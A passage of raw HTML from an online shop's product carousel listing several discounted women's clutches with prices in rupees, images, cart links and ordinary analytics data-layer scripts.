	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,240.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,240.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232556 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-2">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-beige-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/19-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/19-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/19-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/19-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/19-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/19-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/19-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/19-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/19-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/19.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Beige Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232556" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232556' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232556,&quot;item_id&quot;:232556,&quot;item_name&quot;:&quot;ESBEDA Beige Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Beg&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232556,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-beige-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:46,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232556">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232556] = {"id":"232556","sku":"NAB-Clt-Beg","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232556","sku":"NAB-Clt-Beg","gpf":"woocommerce_gpf_232556","gla":"gla_232556"},"is_variable":false,"type":"simple","name":"ESBEDA Beige Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232556]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232556" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232556" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232556" data-product_sku="NAB-Clt-Beg" aria-label="Add to cart: &ldquo;ESBEDA Beige Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Beige Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Beige Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232556" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232556" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232556' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232556">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-beige-color-artisan-circle-clutch-for-womens/">ESBEDA Beige Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230984 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 69%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-dual-shade-luxe-box-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18173-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18173-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18173.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230984" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230984' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230984,&quot;item_id&quot;:230984,&quot;item_name&quot;:&quot;ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens&quot;,&quot;sku&quot;:&quot;18173&quot;,&quot;price&quot;:830,&quot;stocklevel&quot;:34,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230984,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-gold-color-dual-shade-luxe-box-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:48,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230984">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230984] = {"id":"230984","sku":"18173","price":830,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230984","sku":"18173","gpf":"woocommerce_gpf_230984","gla":"gla_230984"},"is_variable":false,"type":"simple","name":"ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230984]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230984" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230984" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230984" data-product_sku="18173" aria-label="Add to cart: &ldquo;ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230984" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230984" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230984' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230984">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-dual-shade-luxe-box-clutch-for-womens/">ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>830.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;830.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230989 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230989" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230989,&quot;item_id&quot;:230989,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18198&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230989,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:50,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230989">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230989] = {"id":"230989","sku":"18198","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230989","sku":"18198","gpf":"woocommerce_gpf_230989","gla":"gla_230989"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230989]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230989" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230989" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230989" data-product_sku="18198" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230989" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230989" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230989">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/">ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230988 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18197-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18197-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18197.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230988" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230988' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230988,&quot;item_id&quot;:230988,&quot;item_name&quot;:&quot;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&quot;,&quot;sku&quot;:&quot;18197&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230988,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:52,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230988">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230988] = {"id":"230988","sku":"18197","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230988","sku":"18197","gpf":"woocommerce_gpf_230988","gla":"gla_230988"},"is_variable":false,"type":"simple","name":"ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230988]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230988" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230988" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230988" data-product_sku="18197" aria-label="Add to cart: &ldquo;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230988" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230988" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230988' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230988">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230987 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
